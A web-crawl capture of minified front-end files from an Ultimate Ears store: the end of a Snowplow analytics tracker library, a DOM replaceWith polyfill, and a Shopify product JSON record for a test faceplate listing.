RegExp("(?:^|;)\\s?"+"_parrable_hawk_optout".replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")+"=(.*?)(?:;|$)","i"),n=document.cookie.match(r);return t.optout=n&&decodeURIComponent(n[1])?n&&decodeURIComponent(n[1]):"false",{schema:"iglu:com.parrable/encrypted_payload/jsonschema/1-0-0",data:t}}}();d&&t.push(d)}if(be.gdprBasis&&ke.gdprBasis){var p=function(){if(ke.gdprBasis)return{schema:"iglu:com.snowplowanalytics.snowplow/gdpr/jsonschema/1-0-0",data:{basisForProcessing:ke.gdprBasis,documentId:ke.gdprDocId||null,documentVersion:ke.gdprDocVer||null,documentDescription:ke.gdprDocDesc||null}}}();p&&t.push(p)}return t}function qe(){return null==c.pageViewId&&(c.pageViewId=_t.v4()),c.pageViewId}function Ke(e,t){var r;return D.optimizely&&D.optimizely.data&&(r=D.optimizely.data[e],void 0!==t&&void 0!==r&&(r=r[t])),r}function Xe(e,t){var r;return D.optimizely&&(r=D.optimizely.get(e),void 0!==t&&void 0!==r&&(r=r[t])),r}function Je(){!ye&&F.geolocation&&F.geolocation.getCurrentPosition&&(ye=!0,F.geolocation.getCurrentPosition(function(e){var t=e.coords,r={schema:"iglu:com.snowplowanalytics.snowplow/geolocation_context/jsonschema/1-1-0",data:{latitude:t.latitude,longitude:t.longitude,latitudeLongitudeAccuracy:t.accuracy,altitude:t.altitude,altitudeAccuracy:t.altitudeAccuracy,bearing:t.heading,speed:t.speed,timestamp:Math.round(e.timestamp)}};xe.push(r)}))}function Ye(e,t){return(e||[]).concat(t?t():[])}function $e(e,t,r,n){Te(),Se&&(je&&null!=c.pageViewId||(c.pageViewId=_t.v4())),Se=!0,H=L.title,l=e;var o=nt.fixupTitle(l||H);C.trackPageView(Oe(h||R),o,Oe(_||U),We(Ye(t,r)),n);var i=new Date;if(q&&!le){le=!0;var a={update:function(){if("undefined"!=typeof window&&"function"==typeof window.addEventListener){var e=!1,t=Object.defineProperty({},"passive",{get:function(){e=!0}}),r=function(){};window.addEventListener("testPassiveEventSupport",r,t),window.removeEventListener("testPassiveEventSupport",r,t),a.hasSupport=e}}};a.update();var s="onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll";Object.prototype.hasOwnProperty.call(a,"hasSupport")?nt.addEventListener(L,s,De,{passive:!0}):nt.addEventListener(L,s,De),Be(),nt.addEventListener(L,"click",De),nt.addEventListener(L,"mouseup",De),nt.addEventListener(L,"mousedown",De),nt.addEventListener(L,"mousemove",De),nt.addEventListener(D,"scroll",Fe),nt.addEventListener(L,"keypress",De),nt.addEventListener(L,"keydown",De),nt.addEventListener(L,"keyup",De),nt.addEventListener(D,"resize",De),nt.addEventListener(D,"focus",De),nt.addEventListener(D,"blur",De),p=i.getTime(),clearInterval(u),u=setInterval(function(){var e=new Date;p+d>e.getTime()&&f<e.getTime()&&function(e){Te();var t=L.title;t!==H&&(H=t,l=null);C.trackPagePing(Oe(h||R),nt.fixupTitle(l||H),Oe(_||U),Re(g),Re(v),Re(y),Re(b),We(e)),Be()}(Ye(t,r))},d)}}function Qe(e,t){return""!==e?e+t.charAt(0).toUpperCase()+t.slice(1):t}function Ze(t){var e,r,n,o=["","webkit","ms","moz"];if(!s)for(r=0;r<o.length;r++){if(L[Qe(n=o[r],"hidden")]){"prerender"===L[Qe(n,"visibilityState")]&&(e=!0);break}if(!1===L[Qe(n,"hidden")])break}e?nt.addEventListener(L,n+"visibilitychange",function e(){L.removeEventListener(n+"visibilitychange",e,!1),t()}):t()}function et(){M=O?P:I}return Le(),A="none"!=ie&&!!Me("ses"),(T=ze())[1]?w=T[1]:(w=_t.v4(),T[1]=w),j=T[6],A||(T[3]++,j=_t.v4(),T[6]=j,T[5]=T[4]),"none"!=ie&&(Ue(),T[4]=Math.round((new Date).getTime()/1e3),T.shift(),Ge.apply(null,T)),n.crossDomainLinker&&Ce(n.crossDomainLinker),P.getDomainSessionIndex=function(){return pe},P.getPageViewId=function(){return qe()},P.newSession=function(){var e=Math.round((new Date).getTime()/1e3),t=(Me("ses"),ze()),r=t[0],n=t[1],o=t[2],i=t[3],a=t[4],s=t[5],c=t[6];"0"===r?(j=c,"none"!=ie&&(i++,s=a,j=_t.v4()),pe=i,Ue()):(j=_t.v4(),pe++),"none"!=ie&&(Ge(n,o,pe,e,s,j),Ue()),fe=(new Date).getTime()},P.getCookieName=function(e){return Ie(e)},P.getUserId=function(){return S},P.getDomainUserId=function(){return ze()[1]},P.getDomainUserInfo=function(){return ze()},P.getUserFingerprint=function(){return ce},P.setAppId=function(e){nt.warn('setAppId is deprecated. Instead add an "appId" field to the argmap argument of newTracker.'),C.setAppId(e)},P.setReferrerUrl=function(e){_=e},P.setCustomUrl=function(e){Te(),h=function(e,t){var r;return Pe(t)?t:"/"===t.slice(0,1)?Pe(e)+"://"+nt.getHostName(e)+t:(0<=(r=(e=Oe(e)).indexOf("?"))&&(e=e.slice(0,r)),(r=e.lastIndexOf("/"))!==e.length-1&&(e=e.slice(0,r+1)),e+t)}(R,e)},P.setDocumentTitle=function(e){H=L.title,l=e},P.discardHashTag=function(e){i=e},P.discardBrace=function(e){a=e},P.setCookieNamePrefix=function(e){nt.warn('setCookieNamePrefix is deprecated. Instead add a "cookieName" field to the argmap argument of newTracker.'),K=e},P.setCookieDomain=function(e){nt.warn('setCookieDomain is deprecated. Instead add a "cookieDomain" field to the argmap argument of newTracker.'),X=nt.fixupDomain(e),Le()},P.setCookiePath=function(e){J=e,Le()},P.setVisitorCookieTimeout=function(e){Q=e},P.setSessionCookieTimeout=function(e){nt.warn('setSessionCookieTimeout is deprecated. Instead add a "sessionCookieTimeout" field to the argmap argument of newTracker.'),Z=e},P.setUserFingerprintSeed=function(e){nt.warn('setUserFingerprintSeed is deprecated. Instead add a "userFingerprintSeed" field to the argmap argument of newTracker.'),e},P.enableUserFingerprint=function(e){nt.warn('enableUserFingerprintSeed is deprecated. Instead add a "userFingerprint" field to the argmap argument of newTracker.'),e||(ce="")},P.respectDoNotTrack=function(e){nt.warn('This usage of respectDoNotTrack is deprecated. Instead add a "respectDoNotTrack" field to the argmap argument of newTracker.');var t=F.doNotTrack||F.msDoNotTrack;$=e&&("yes"===t||"1"===t)},P.crossDomainLinker=function(e){Ce(e)},P.enableLinkClickTracking=function(e,t,r,n){c.hasLoaded?(he.configureLinkClickTracking(e,t,r,n),he.addClickListeners()):c.registeredOnLoadHandlers.push(function(){he.configureLinkClickTracking(e,t,r,n),he.addClickListeners()})},P.refreshLinkClickTracking=function(){c.hasLoaded?he.addClickListeners():c.registeredOnLoadHandlers.push(function(){he.addClickListeners()})},P.enableActivityTracking=function(e,t){e===parseInt(e,10)&&t===parseInt(t,10)?(q=!0,f=(new Date).getTime()+1e3*e,d=1e3*t):nt.warn("Activity tracking not enabled, please provide integer values for minimumVisitLength and heartBeatDelay.")},P.updatePageActivity=function(){De()},P.enableFormTracking=function(e,t){c.hasLoaded?(me.configureFormTracking(e),me.addFormListeners(t)):c.registeredOnLoadHandlers.push(function(){me.configureFormTracking(e),me.addFormListeners(t)})},P.killFrame=function(){D.location!==D.top.location&&(D.top.location=D.location)},P.redirectFile=function(e){"file:"===D.location.protocol&&(D.location=e)},P.setOptOutCookie=function(e){m=e},P.setCountPreRendered=function(e){s=e},P.setUserId=function(e){S=e},P.identifyUser=function(e){setUserId(e)},P.setUserIdFromLocation=function(e){Te(),S=nt.fromQuerystring(e,R)},P.setUserIdFromReferrer=function(e){Te(),S=nt.fromQuerystring(e,U)},P.setUserIdFromCookie=function(e){S=it.cookie(e)},P.setCollectorCf=function(e){o=function(e){return He(e+".cloudfront.net")}(e)},P.setCollectorUrl=function(e){o=He(e)},P.setPlatform=function(e){nt.warn('setPlatform is deprecated. Instead add a "platform" field to the argmap argument of newTracker.'),C.setPlatform(e)},P.encodeBase64=function(e){nt.warn('This usage of encodeBase64 is deprecated. Instead add an "encodeBase64" field to the argmap argument of newTracker.'),C.setBase64Encoding(e)},P.flushBuffer=function(){ve.executeQueue()},P.enableGeolocationContext=Je,P.trackPageView=function(e,t,r,n){Ze(function(){$e(e,t,r,n)})},P.trackStructEvent=function(e,t,r,n,o,i,a){Ze(function(){C.trackStructEvent(e,t,r,n,o,We(i),a)})},P.trackSelfDescribingEvent=function(e,t,r){Ze(function(){C.trackSelfDescribingEvent(e,We(t),r)})},P.trackUnstructEvent=function(e,t,r){Ze(function(){C.trackSelfDescribingEvent(e,We(t),r)})},P.addTrans=function(e,t,r,n,o,i,a,s,c,u,l){_e.transaction={orderId:e,affiliation:t,total:r,tax:n,shipping:o,city:i,state:a,country:s,currency:c,context:u,tstamp:l}},P.addItem=function(e,t,r,n,o,i,a,s,c){_e.items.push({orderId:e,sku:t,name:r,category:n,price:o,quantity:i,currency:a,context:s,tstamp:c})},P.trackTrans=function(){Ze(function(){!function(e,t,r,n,o,i,a,s,c,u,l){C.trackEcommerceTransaction(e,t,r,n,o,i,a,s,c,We(u),l)}(_e.transaction.orderId,_e.transaction.affiliation,_e.transaction.total,_e.transaction.tax,_e.transaction.shipping,_e.transaction.city,_e.transaction.state,_e.transaction.country,_e.transaction.currency,_e.transaction.context,_e.transaction.tstamp);for(var e=0;e<_e.items.length;e++){var t=_e.items[e];r=t.orderId,n=t.sku,o=t.name,i=t.category,a=t.price,s=t.quantity,c=t.currency,u=t.context,l=t.tstamp,C.trackEcommerceTransactionItem(r,n,o,i,a,s,c,We(u),l)}var r,n,o,i,a,s,c,u,l;_e={transaction:{},items:[]}})},P.trackLinkClick=function(e,t,r,n,o,i,a){Ze(function(){C.trackLinkClick(e,t,r,n,o,We(i),a)})},P.trackAdImpression=function(e,t,r,n,o,i,a,s,c,u){Ze(function(){C.trackAdImpression(e,t,r,n,o,i,a,s,We(c),u)})},P.trackAdClick=function(e,t,r,n,o,i,a,s,c,u,l){Ze(function(){C.trackAdClick(e,t,r,n,o,i,a,s,c,We(u),l)})},P.trackAdConversion=function(e,t,r,n,o,i,a,s,c,u,l){Ze(function(){C.trackAdConversion(e,t,r,n,o,i,a,s,c,We(u),l)})},P.trackSocialInteraction=function(e,t,r,n,o){Ze(function(){C.trackSocialInteraction(e,t,r,We(n),o)})},P.trackAddToCart=function(e,t,r,n,o,i,a,s){Ze(function(){C.trackAddToCart(e,t,r,n,o,i,We(a),s)})},P.trackRemoveFromCart=function(e,t,r,n,o,i,a,s){Ze(function(){C.trackRemoveFromCart(e,t,r,n,o,i,We(a),s)})},P.trackSiteSearch=function(e,t,r,n,o,i){Ze(function(){C.trackSiteSearch(e,t,r,n,We(o),i)})},P.trackTiming=function(e,t,r,n,o,i){Ze(function(){C.trackSelfDescribingEvent({schema:"iglu:com.snowplowanalytics.snowplow/timing/jsonschema/1-0-0",data:{category:e,variable:t,timing:r,label:n}},We(o),i)})},P.trackConsentWithdrawn=function(e,t,r,n,o,i,a){Ze(function(){C.trackConsentWithdrawn(e,t,r,n,o,We(i),a)})},P.trackConsentGranted=function(e,t,r,n,o,i,a){Ze(function(){C.trackConsentGranted(e,t,r,n,o,We(i),a)})},P.trackEnhancedEcommerceAction=function(e,t,r){var n=we.concat(t||[]);we.length=0,Ze(function(){C.trackSelfDescribingEvent({schema:"iglu:com.google.analytics.enhanced-ecommerce/action/jsonschema/1-0-0",data:{action:e}},We(n),r)})},P.addEnhancedEcommerceActionContext=function(e,t,r,n,o,i,a,s,c,u){we.push({schema:"iglu:com.google.analytics.enhanced-ecommerce/actionFieldObject/jsonschema/1-0-0",data:{id:e,affiliation:t,revenue:nt.parseFloat(r),tax:nt.parseFloat(n),shipping:nt.parseFloat(o),coupon:i,list:a,step:nt.parseInt(s),option:c,currency:u}})},P.addEnhancedEcommerceImpressionContext=function(e,t,r,n,o,i,a,s,c){we.push({schema:"iglu:com.google.analytics.enhanced-ecommerce/impressionFieldObject/jsonschema/1-0-0",data:{id:e,name:t,list:r,brand:n,category:o,variant:i,position:nt.parseInt(a),price:nt.parseFloat(s),currency:c}})},P.addEnhancedEcommerceProductContext=function(e,t,r,n,o,i,a,s,c,u,l){we.push({schema:"iglu:com.google.analytics.enhanced-ecommerce/productFieldObject/jsonschema/1-0-0",data:{id:e,name:t,list:r,brand:n,category:o,variant:i,price:nt.parseFloat(a),quantity:nt.parseInt(s),coupon:c,position:nt.parseInt(u),currency:l}})},P.addEnhancedEcommercePromoContext=function(e,t,r,n,o){we.push({schema:"iglu:com.google.analytics.enhanced-ecommerce/promoFieldObject/jsonschema/1-0-0",data:{id:e,name:t,creative:r,position:n,currency:o}})},P.enableGdprContext=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,o=E[e];o?(be.gdprBasis=!0,ke={gdprBasis:o,gdprDocId:t,gdprDocVer:r,gdprDocDesc:n}):nt.warn("enableGdprContext failed. basisForProcessing must be set to one of: consent, legalObligation, vitalInterests publicTask, legitimateInterests")},P.addGlobalContexts=function(e){C.addGlobalContexts(e)},P.removeGlobalContexts=function(e){C.removeGlobalContexts(e)},P.clearGlobalContexts=function(){C.clearGlobalContexts()},P.enableErrorTracking=function(e,t){ge.enableErrorTracking(e,t,We())},P.trackError=function(e,t,r,n,o,i){var a=We(i);ge.trackError(e,t,r,n,o,a)},P.preservePageViewId=function(){je=!0},P.setDebug=function(e){O=Boolean(e).valueOf(),et()},I=pt(P),et(),M}}()},{"./errors":499,"./forms":500,"./guard":501,"./lib/detectors":504,"./lib/helpers":505,"./lib/proxies":506,"./links":507,"./out_queue":508,"babel-polyfill":1,"browser-cookie-lite":2,fingerprintjs2:334,"lodash/forEach":454,"lodash/map":474,sha1:486,"snowplow-tracker-core":487,uuid:494}]},{},[503]);

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/polyfill-replacewith.js?h=b40a4
body_size: -388
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[30],{680:function(e,t){function o(){var e,t=this.parentNode,o=arguments.length;if(t)for(o||t.removeChild(this);o--;)"object"!=typeof(e=arguments[o])?e=this.ownerDocument.createTextNode(e):e.parentNode&&e.parentNode.removeChild(e),o?t.insertBefore(this.previousSibling,e):t.replaceChild(e,this)}Element.prototype.replaceWith||(Element.prototype.replaceWith=o),CharacterData.prototype.replaceWith||(CharacterData.prototype.replaceWith=o),DocumentType.prototype.replaceWith||(DocumentType.prototype.replaceWith=o)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pro.ultimateears.com/products/switch-interstellar.js
body_size: 242
content:
{"id":6959512059961,"title":"SWITCH Interstellar","handle":"switch-interstellar","description":"\u003cp\u003eTest Product For Switch Faceplate Purchase\u003c\/p\u003e","published_at":"2023-01-03T14:13:40-08:00","created_at":"2022-12-19T11:39:00-08:00","vendor":"Ultimate Ears Custom","type":"SWITCH Faceplate","tags":["color:black","color:green","The Look:Specialty"],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41037218742329,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"SWITCH Interstellar","public_title":null,"options":["Default Title"],"price":9999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Interstellar.jpg?v=1741306515"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Interstellar.jpg?v=1741306515","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/switch-interstellar","media":[{"alt":null,"id":23485007495225,"position":1,"preview_image":{"aspect_ratio":1.624,"height":696,"width":1130,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Interstellar.jpg?v=1741306515"},"aspect_ratio":1.624,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Interstellar.jpg?v=1741306515","width":1130}],"requires_selling_plan":false,"selling_plan_groups":[]}